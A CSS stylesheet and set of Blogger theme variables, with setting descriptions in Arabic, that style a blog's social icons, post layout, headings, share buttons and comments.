.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
